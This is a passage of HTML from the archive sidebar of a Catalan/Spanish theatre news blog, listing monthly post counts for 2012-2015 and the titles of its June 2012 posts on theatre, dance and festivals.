</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2012/06/lombra-de-la-pederastia-sobre-el.html'>L&#39;ombra de la pederàstia sobre el capellà Madaula</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/pallarina-poeta-i-puta-dispara-dards.html'>&#39;Pallarina, poeta i puta&#39; dispara dards a discreció</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/alberti-manara-al-tnc.html'>Albertí manarà al TNC</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-cairo-en-una-fosa-de-la-memoria.html'>El Cairo en una fosa de la memoria</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/nuria-espert-sera-margarita-xirgu-en-el.html'>Núria Espert será Margarita Xirgu en el Teatro Real</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/mas-representaciones-con-el-mismo.html'>Más representaciones con el mismo dinero</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-peto-del-monitor-senyal-destima-o.html'>El petó del monitor: senyal d&#39;estima o abús?</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/la-guerra-de-classes-segons-la.html'>La guerra de classes segons la &#39;Senyoreta Júlia&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/espectadors-del-futur.html'>Espectadors del futur</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/la-villa-del-caballero-y-del-teatro.html'>La villa del Caballero... y del teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/motivaciones-y-claves-de-los-nuevos.html'>Motivaciones y claves de los nuevos coreógrafos</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/deltebre-dansa-reforca-la-seva.html'>Deltebre Dansa es reforça com a escola de ballarins</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/un-escenario-emerge-de-los-canales.html'>Un escenario emerge de los canales</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/teatro-de-sex-shop-y-peluqueria-de.html'>Teatro de &#39;sex shop&#39; y peluquería de barrio</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/manuel-galiana-premio-nacional-de.html'>Manuel Galiana, Premio Nacional de Teatro Pepe Isbert</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/dues-estrenes-just-abans-del-grec.html'>Dues estrenes just abans del Grec</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/lantic-sinternacionalitza.html'>L&#39;Antic s&#39;internacionalitza</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/la-mediterrania-invita-lacuesta.html'>La Mediterrània invita Lacuesta</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/la-otra-generacion-del-27-no-es-hostal.html'>La Otra Generación del 27 no es &#39;Hostal Royal Manz...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/corella-y-shakespeare-se-dan-cita-en.html'>Corella y Shakespeare se dan cita en Sagunt a Escena</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/lepopeia-de-belbel-al-tnc.html'>L&#39;epopeia de Belbel al TNC</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-text-teatral-davui-lolimp.html'>El text teatral d&#39;avui, a l&#39;Olimp</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/gustavo-perez-puig-una-fructifera-e.html'>Gustavo Pérez Puig, una fructífera e infatigable c...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/dart-teatre-estrena-la-dama-del-ritz.html'>D&#39;Art Teatre estrena &#8216;La dama del Ritz&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/cinco-dramaturgos-contra-el-mundo.html'>Cinco dramaturgos contra el mundo actual</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-teatro-de-verano-regresa-cargado-de.html'>El teatro de verano regresa cargado de clásicos</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/todos-somos-hamlet.html'>Todos somos Hamlet</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/gustavo-perez-puig-en-coma-irreversible.html'>Gustavo Pérez Puig, en coma irreversible</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/quatre-projectes-per-al-tnc.html'>Quatre projectes per al TNC</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/olle-reactiva-la-polemica-sobre-el-nou.html'>Ollé reactiva la polèmica sobre el nou director de...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/venecia-propone-un-baile-reflexivo.html'>Venecia propone un baile reflexivo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/un-cuerpo-lleno-de-lucha-leyenda-y.html'>Un cuerpo lleno de lucha, leyenda y melancolía</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/cuatro-personajes-en-crisis.html'>Cuatro personajes en crisis</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/la-cultura-catalana-tambe-jugara-les.html'>La cultura catalana també jugarà les Olimpíades</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/una-adiccion-irrefrenable.html'>Una adicción irrefrenable</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/actuar-para-que-cambie.html'>Actuar para que cambie</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-circ-fa-un-doble-salt.html'>El circ fa un doble salt</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/mes-que-un-escenari.html'>Més que un escenari</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-bueno-y-el-malo-todo-en-uno.html'>El bueno y el malo, todo en uno</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/la-barraca-de-ruta-por-espana.html'>La Barraca, de ruta por España</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-publico-decide-el-espectaculo.html'>El público decide el espectáculo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/un-habitaculo-para-el-sexo.html'>Un habitáculo para el sexo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/los-estetas-vivimos-de-llenar-el-vacio.html'>&quot;Los estetas vivimos con un vacío de nuestro alred...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/de-lescola-de-girona-al-royal-ballet.html'>De l&#39;escola de Girona al Royal Ballet</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/george-clooney-produira-ladaptacio-al.html'>George Clooney produirà l&#39;adaptació al cinema d&#39;&#39;A...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/mike-tyson-da-el-golpe-en-broadway.html'>Mike Tyson da el golpe en Broadway</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/la-fira-de-tarrega-abre-con-un.html'>La Fira de Tàrrega abre con un espectáculo aéreo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-caet-aposta-per-la-produccio-propia.html'>El CAET aposta per la producció pròpia</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/hora-de-promeses-al-conca.html'>Hora de promeses al CoNCA</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/els-treballadors-del-liceu-demanen.html'>Els treballadors del Liceu demanen responsabilitats</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/els-6-exits-de-la-temporada-teatral-que.html'>Els 6 èxits de la temporada teatral que prorroguen</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/pot-petit-de-confitura.html'>Pot petit de confitura</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/concha-velasco-vitoreada-en-los-premios.html'>C. Velasco, vitoreada en los Premios Unión de Actores</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/clasicos-en-alcala-2012-estrena-13.html'>&#39;Clásicos en Alcalá 2012&#39; estrena 13 montajes</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/fura-de-estambul.html'>Fura de Estambul</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-musical-el-rey-leon-recauda-31.html'>El musical &#39;El Rey León&#39; recauda 31 millones de euros</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/la-propera-temporada-del-teatre-lliure.html'>La propera temporada del Teatre Lliure en 10 noms</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/girona-treu-mes-del-fitag-del-que-li.html'>&#8220;Girona treu més del Fitag del que li costa&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/ragtime-destrueix-el-somni-america-sota.html'>&#39;Ragtime&#39; destrueix el somni americà sota el cel o...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/dench-law-i-radcliffe-formen-una-nova.html'>Dench, Law i Radcliffe formen una companyia de teatre</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/vuit-companyies-catalanes-seran-loff.html'>8 companyies catalanes seran a l&#39;Off del Festival ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/donde-danzan-los-cisnes.html'>Donde danzan los cisnes</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/enchante.html'>ENCHANTÉ</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-teatro-esta-volviendo-al-naque.html'>&quot;El teatro está volviendo al ñaque&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-festival-de-otono-se-estira-y-ahorra.html'>El Festival de Otoño se estira y ahorra</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/humor-demergencia.html'>Humor d&#39;emergència</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/la-cnd-se-rinde-los-pies-de-kylian.html'>La CND se rinde a los pies de Kylián</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/baile-de-colores-medulares.html'>Baile de colores medulares</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-carino-tambien-se-aprende-en-clase.html'>El cariño también se aprende en clase</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-musical-se-queda-sin-gestor.html'>El Musical se queda sin gestor</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-fitag-fa-arrels.html'>El Fitag fa arrels</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-periple-del-cor-de-macia-per-lexili.html'>El periple del cor de Macià per l&#39;exili</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/eros-en-clave-de-mujer.html'>Eros en clave de mujer</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/egos-teatre-reposara-la-casa-sota-la.html'>Egos Teatre reposarà &#39;La casa sota la sorra&#39; al Te...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/cuando-el-teatro-otea-la-ciudad.html'>Cuando el teatro otea la ciudad</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/ens-hauriem-dhaver-quedat-casa.html'>ENS HAURÍEM D&#39;HAVER QUEDAT A CASA</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/en-comptes-de-la-lletera.html'>EN COMPTES DE LA LLETERA</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/la-moral-acaba-on-comencen-els-nervis.html'>&quot;La moral acaba on comencen els nervis&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/directors-i-musics-saparellen-al-cicle.html'>Directors i músics s&#39;aparellen al cicle &#39;4 acords&#39;...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/ombra-la-llibertat.html'>Ombra a la llibertat</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/agost-fa-historia-i-es-converteix-en.html'>&#39;Agost&#39; fa història i ja és l&#39;espectacle més vist ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/celobert.html'>CELOBERT</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/once-arrasa-en-los-tony-con-ocho.html'>&#39;Once&#39; arrasa en los Tony con ocho galardones</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/concha-velasco-premio-toda-una-vida.html'>Concha Velasco, premio &#39;Toda una vida&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-capri-es-el-paradigma-de-lhumor.html'>&quot;El Capri és el paradigma de l&#39;humor català&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/peyu-un-dels-hereus-que-fa-humor-en.html'>Peyu, un dels hereus que fa humor en català</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/un-kilometro-de-fiesta-y-500-artistas.html'>Un kilómetro de fiesta y 500 artistas en el Paral&#183;lel</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/michael-jackson-visto-por-el-cirque-du.html'>Michael Jackson visto por el Cirque du Soleil en Bcn</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/antigona-la-platja-de-port-bo.html'>Antígona, a la platja de Port Bo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/al-romea-van-de-dos-en-dos.html'>Al Romea van de dos en dos</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/dol-al-mon-dels-titelles.html'>Dol al món dels titelles</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/kazajistan-se-rinde-al-teatro-gallego.html'>Kazajistán se rinde al teatro gallego</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/paraula-de-bonnin.html'>paraulA de Bonnín!</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/iberoamerica-se-suma-cadiz-en-danza.html'>Iberoamérica se suma a Cádiz en Danza</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/cavilaciones-desde-el-sofa.html'>Cavilaciones desde el sofá</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/el-teatro-del-elfo-trae-madrid-angels.html'>El Teatro del Elfo trae a Madrid &#8216;Angels in América&#8217;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/chejov-despierta-en-la-piel-de-el-oso.html'>Chéjov despierta en la piel de &#8216;El oso&#8217;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/creure-en-la-magia.html'>Creure en la màgia</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/la-beckett-es-posa-historica.html'>La Beckett es posa històrica</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/06/troben-les-restes-del-teatre-de-romeo-i.html'>Troben les restes del teatre de &#39;Romeo i Julieta&#39;</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

